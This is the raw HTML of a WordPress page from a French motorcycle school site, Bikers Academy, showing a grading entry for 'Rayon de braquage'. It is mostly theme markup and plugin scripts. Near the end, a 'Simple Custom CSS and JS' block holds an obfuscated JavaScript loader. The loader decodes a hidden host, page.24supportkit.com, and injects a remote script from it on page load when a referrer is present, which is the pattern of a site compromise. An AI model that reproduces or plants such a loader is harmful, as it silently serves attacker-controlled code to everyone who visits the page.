<link rel='stylesheet' id='responsive-css' href='https://bikers-academy.com/wp-content/themes/lms/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.4.7" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/bikers-academy.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/modernizr.min.js?ver=6.4.7" id="modernizr-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery-ui.js?ver=6.4.7" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://bikers-academy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bikers-academy.com/wp-json/wp/v2/dt_gradings/8895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikers-academy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://bikers-academy.com/gradings/hiba-amarire-rayon-de-braquage-manual-complete/" />
<link rel='shortlink' href='https://bikers-academy.com/?p=8895' />
<link rel="alternate" type="application/json+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Fhiba-amarire-rayon-de-braquage-manual-complete%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Fhiba-amarire-rayon-de-braquage-manual-complete%2F&#038;format=xml" />
<style></style><style type="text/css" media="all" id="wcs_styles"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bikers-academy.com"><link rel="alternate" href="https://bikers-academy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* EDIT 
.dt-sc-counter .dt-sc-counter-number {
    color: #e0e0e0;
}
h4 {
    color: #e0e0e0;
}
.slider-search h4 {
    color: #ffffff;
}
h5{
    color: #e0e0e0;
}
#main-menu > ul > li:hover > a, .header-register ul li a:hover, .dt-sc-button.filled:hover, .slider-search a, .dt-sc-custom-course-type:hover .dt-sc-course-details h5 a, .blog-entry:hover .entry-details .entry-title h4 a, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .widget.widget_text .textwidget .dt-sc-contact-info .icon i, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a:hover, .portfolio .image-overlay .links a:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-course-single .entry-metadata .dt-sc-status-container .dt-sc-button:hover ins, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current {
    color: #eee;
}
*/
div#header-wrapper-sticky-wrapper {
    height: 0px !important;
}
/* a#bgt span {
    padding: 0px 45px 0px 45px;
 
} */
a#bgt {
    background: #fff;
}
section#old {
    display: none;
}
#main {
    width: 100%;
    margin: 0px;
	padding: 0px 0px 0px !important;
}

.main-title-section-wrapper {
    float: left;
    width: 100%;
    margin: 0px 0px 66px;
    padding: 100px 0px 10px 0px;
    clear: both;
}
section#box1 {
    display: none;
}


.dt-sc-lesson-staff .lesson-staff-details .dt-sc-button {
    margin: 10px 85px 0px;
    padding: 10px 15px 9px;
    font-size: 12px;
}		</style>
		</head>
<body class="dt_gradings-template-default single single-dt_gradings postid-8895 wp-embed-responsive theme-lms woocommerce-no-js tribe-no-js ehf-template-lms ehf-stylesheet-lms yith-wcbm-theme-lms elementor-default elementor-kit-7191">
<!-- **Wrapper** -->
<div class="wrapper">
    <!-- **Inner Wrapper** -->
    <div class="inner-wrapper">

    	            <!-- Header Wrapper -->
            <div id="header-wrapper">            <!-- **Header** -->
            <header id="header" class="header1">
            
                <div class="container">
                    <!-- **Logo - Start** -->
                    <div id="logo">
						                            <a href="https://bikers-academy.com/" title="Bikers Academy">
                                <img class="normal_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" />
                                <img class="retina_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>
                            </a>                    </div><!-- **Logo - End** -->
            
                    <div class="header-register">                    	
						<ul class="dt-sc-custom-login"><li><a href="https://bikers-academy.com/wp-login.php" title="Login"><i class="fa fa-user"></i>Login</a></li><span> | </span><li><a href="https://bikers-academy.com/wp-login.php?action=register" title="Register"><i class="fa fa-user-plus"></i>Register</a></li><li class="dt-sc-cart"><a href="https://bikers-academy.com/panier/"><i class="fa fa-shopping-cart"></i></a></li></ul>                    </div>
            
                    <!-- **Navigation** -->
                    <nav id="main-menu">
                        <div class="dt-menu-toggle" id="dt-menu-toggle">
                            Menu                            <span class="dt-menu-toggle-icon"></span>
                        </div>

						<ul id="menu-principal" class="menu"><li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/" >Accueil</a></li>
<li id="menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-item-simple-parent "><a href="http://bikers-academy.com/ride-like-a-pro/" >Formation</a></li>
<li id="menu-item-10931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/contact/" >Contact</a></li>
</ul>                    </nav><!-- **Navigation - End** -->

                </div>    
            </header><!-- **Header - End** -->            </div><!-- Header Wrapper -->
            
        <!-- **Main** -->
        <div id="main">

        <!-- Slider Section -->
        
        <!-- Sub Title Section -->
        <section class="main-title-section-wrapper">	<div class="container">		<div class="main-title-section">				<h1>Hiba Amarire &#8211; Rayon de braquage (Manual Complete)</h1>			</div>		<div class="header-search"> 
<form method="get" id="searchform" class="searchform" action="https://bikers-academy.com/">
    <input id="s" name="s" type="text" value="" class="text_input" placeholder="Search" />
    <input type="hidden" name="search-type" value="default" />
	<input type="submit" value="" />
</form>		</div>		</div></section>        <!-- Sub Title Section -->

    <!-- ** Container ** -->
   	<div class="container">

<!-- ** Primary Section ** -->
<section id="primary" class="content-full-width">
<!--post-8895 starts -->
<article id="post-8895" class="blog-entry blog-single-entry post-8895 dt_gradings type-dt_gradings status-publish hentry">
<div class="blog-entry-inner">

	<div class="entry-thumb">
						<a href="https://bikers-academy.com/gradings/hiba-amarire-rayon-de-braquage-manual-complete/" title="Hiba Amarire &#8211; Rayon de braquage (Manual Complete)">
									  	<img src="https://placehold.it/1170x822&text=Image" alt="Hiba Amarire &#8211; Rayon de braquage (Manual Complete)" title="Hiba Amarire &#8211; Rayon de braquage (Manual Complete)" />
								</a>
			</div>

	<div class="entry-details">

		
        <div class="entry-meta">
            <div class="date ">
                01 Fév            </div>
            <a href="https://bikers-academy.com/gradings/hiba-amarire-rayon-de-braquage-manual-complete/" title="Hiba Amarire &#8211; Rayon de braquage (Manual Complete)" class="entry_format"> </a>
        </div>

		<div class="entry-title">
			<h4><a href="https://bikers-academy.com/gradings/hiba-amarire-rayon-de-braquage-manual-complete/" title="Hiba Amarire &#8211; Rayon de braquage (Manual Complete)">Hiba Amarire &#8211; Rayon de braquage (Manual Complete)</a></h4>
		</div>

		<div class="entry-metadata">
			<p class="author ">
                <i class="fa fa-user"> </i>
                <a href="https://bikers-academy.com/author/omarsaidi2087/" title="View all posts by ">omarsaidi2087</a>
            </p>
                
			<span class=""> | </span>

			            
            <p class=" category"><i class="fa fa-sitemap"> </i> </p>
			<span class=""> | </span>

			<p class=" comments  comments">
				<span><span class="fa fa-comments-o"> </span> off</span>            </p>
		</div><!-- .entry-metadata -->

	</div><!-- .entry-details -->
    
    <div class="entry-body">
    <div class="social-bookmark"></div><div class="social-share"><ul class='social-share-icons'><li><a href='//www.stumbleupon.com/submit?url=https://bikers-academy.com/gradings/hiba-amarire-rayon-de-braquage-manual-complete/&amp;title=Hiba+Amarire+-+Rayon+de+braquage+%28Manual+Complete%29'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/stumbleupon.png' alt='stumbleupon' /></a></li><li><a href='//twitter.com/home/?status=Hiba+Amarire+-+Rayon+de+braquage+%28Manual+Complete%29:https://bikers-academy.com/gradings/hiba-amarire-rayon-de-braquage-manual-complete/'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/twitter.png' alt='twitter' /></a></li><li><a class="google" href="//plus.google.com/share?url=https://bikers-academy.com/gradings/hiba-amarire-rayon-de-braquage-manual-complete/"  onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" >
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/google.png' alt='googleplus' /></a></li><li><a href='//www.linkedin.com/shareArticle?mini=true&amp;title=Hiba+Amarire+-+Rayon+de+braquage+%28Manual+Complete%29&amp;url=https://bikers-academy.com/gradings/hiba-amarire-rayon-de-braquage-manual-complete/' title='Share on LinkedIn'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/linkedin.png' alt='linkedin' /></a></li></ul></div>    </div><!-- .entry-body -->

</div>
</article><!-- post-8895 Ends -->
</section><!-- ** Primary Section End ** -->


                </div><!-- **Container - End** -->
            </div><!-- **Main - End** -->


                <!-- **Footer** -->
        <footer id="footer">
        
			                <div class="footer-logo">  
                                                <img class="normal_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo.png" alt="Footer Logo" title="Footer Logo">
                        <img class="retina_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo@2x.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>            
                </div>
                				
        	<div class="copyright">
        		<div class="container">        			<ul class='social-icons'><li><a href="https://www.youtube.com/user/SOSTVSHOW1" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.facebook.com/BikersBrotherhoods" target="_blank"><span class="fa fa-facebook"></span></a></li><li><a href="https://www.instagram.com/bikersbrotherhoods/" target="_blank"><span class="fa fa-instagram"></span></a></li></ul>        		</div>
        	</div>
        </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Les cookies permettent le bon fonctionnement de nos services publicitaire. Vous pouvez les accepter directement en cliquant sur : JE VALIDE
</p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='2b6636e3412a3238751b3f2b745ea332'>JE VALIDE</a>                </div>
            </div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery-ui-timepicker-addon.js?ver=6.4.7" id="dt-sc-timepicker-addon-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jsscplugins.js?ver=6.4.7" id="dt-sc-plugin-scripts-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.4.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.js?ver=6.4.7" id="dt-knob-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.custom.js?ver=6.4.7" id="dt-knob-custom-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.print.js?ver=6.4.7" id="dt-jquery-print-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.toggle.click.js?ver=6.4.7" id="dt-toggle-js"></script>
<script type="text/javascript" id="dt-custom-script-js-extra">
/* <![CDATA[ */
var object = {"quizTimeout":"Timeout! Temps de l'\u00e9preuve d\u00e9pass\u00e9.","noResult":"No Results Found!","noGraph":"No enough data to generate graph!","onRefresh":"Refreshing this quiz page will mark this session as completed.","registrationSuccess":"You have successfully registered with our class!","locationAlert1":"To get GPS location please fill address.","locationAlert2":"Please add latitude and longitude"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7" id="dt-custom-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRWEQ6h1tdGDIv01IrJj6lss2ISkqbYq0&amp;ver=6.4.7" id="dt-map-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bikers-academy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var DtCustomObject = {"joinedGroup":"Joined Group Successfully"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/js/rcd-disabler.js?ver=6.4.7" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bikers-academy.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"0","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bikers-academy.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework//js/public/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.uitotop.js?ver=6.4.7" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.smart-resize.js?ver=6.4.7" id="jquery-smart-resize-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.prettyphoto.js?ver=6.4.7" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" id="jquery-nicescroll-js-extra">
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/","framework_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/framework\/","ajaxurl":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","url":"https:\/\/bikers-academy.com","scroll":"disable","loadisotope":"1","stickynav":"enable","landingpage":"","landingpagestickynav":"enable","is_admin":"","skin":"grayish-orange","layout":null,"isLandingPage":"","isRTL":"","pluginURL":"https:\/\/bikers-academy.com\/wp-content\/plugins\/","retinaSupport":"disable","isResponsive":"enable","layout_pattern":null,"themeName":"lms","dtLMSAjaxNonce":"57776c8acc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.nicescroll.min.js?ver=6.4.7" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.sticky.nav.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/isotope.pkgd.min.js?ver=6.4.7" id="jquery-isotope-pkgd-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.bxslider.js?ver=6.4.7" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.toucheffects.js?ver=6.4.7" id="jquery-toucheffects-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.table.sorter.js?ver=6.4.7" id="jquery-tablesorter-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-courses.js?ver=6.4.7" id="ajaxcourses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-classes.js?ver=6.4.7" id="ajaxclasses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/dashboard.js?ver=6.4.7" id="dashboard-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/cookieconsent.js?ver=6.4.7" id="jq-cookie-js-js"></script>
<script type="text/javascript" id="jq-cookie-js-js-after">
/* <![CDATA[ */
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.4.7" id="jq-popup-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dtwebinar-frontend-js-extra">
/* <![CDATA[ */
var dtwebinarfrontendobject = {"textCopied":"Code Copied!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/js/frontend.js?ver=6.4.7" id="dtwebinar-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17412bac7a30ee5ceebf4ff66793f26d --><!-- end Simple Custom CSS and JS -->
  <script>
  jQuery(document).ready(function() {
	  var qty_select = jQuery("select.qty");
	  if(qty_select.length > 0)
	  {
		  /*qty_select.on('change', function(){*/
		  jQuery(document).on('change', 'select.qty:not(.disable_price_by_qty)', function(){
				var input = jQuery(this).closest('div.quantity').find('input.qty');
				if(input.length > 0)
				{
					  sync_classes( input );
					// alert(jQuery(this).val());
					input.val(jQuery(this).val()).change();
				}
				
				var add_to_cart = jQuery(this).closest('div.quantity').siblings( ".add-to-cart" );
				var add_cart = jQuery(this).closest('div.quantity').siblings( ".add_to_cart_button" );
				if(add_to_cart.length > 0)
				{
					add_to_cart.find('a.add_to_cart_button').attr( "data-quantity", jQuery(this).val() );
				}else if(add_cart.length > 0){
					add_cart.attr( "data-quantity", jQuery(this).val() );
				}
		  });
		  
		  qty_select.change();
		 
	  }
  });
  jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function(e) {
	var current_val = parseFloat(jQuery(this).val());
	if ( Number.isInteger( current_val ) === false )
	{
		current_val = current_val.toFixed(4);
		current_val = parseFloat(current_val);
		jQuery(this).val( current_val );
	} else {
		current_val = parseInt( current_val );
		jQuery(this).val( current_val );
	}
  });
  
  function sync_classes( input ) {
	  var classList = input.attr('class').split(/\s+/);
		jQuery(classList).each(function( index, item){
			if( !jQuery("select.qty").hasClass(item) ) {
				jQuery("select.qty").addClass(item);
			}
		});
  }
  </script>
  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 00:09:32 -->